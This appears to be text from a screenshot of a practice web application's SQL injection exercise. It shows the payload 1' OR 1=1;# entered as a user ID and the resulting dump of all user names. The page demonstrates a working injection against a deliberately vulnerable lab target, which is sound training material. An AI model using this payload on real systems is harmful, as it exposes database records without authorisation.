 Vulnerability: SQL Injection
User ID: 1' OR 1=1;# Submit
ID: 1' OR 1=1;#
First name: admin
Surname: admin
ID: 1' OR 1=1;#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1;#
First name: Hack
Surname: Me
ID: 1' OR 1=1;#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1;#
First name: Bob
Surname: Smith